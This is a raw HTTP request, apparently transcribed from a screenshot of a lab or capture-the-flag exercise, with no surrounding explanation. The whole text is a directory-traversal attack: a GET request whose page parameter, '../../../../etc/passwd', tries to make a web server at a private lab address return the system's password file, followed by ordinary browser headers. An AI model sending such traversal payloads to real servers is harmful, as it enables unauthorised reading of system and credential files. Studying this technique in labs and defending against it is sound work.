 GET /?page=../../../../etc/passwd HTTP/1.1
Host: 10.10.16.232
Accept-Language : en-US,en;q=0.9
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer : http://10.10.16.232/
Accept-Encoding : gzip, deflate, br
Connection : keep-alive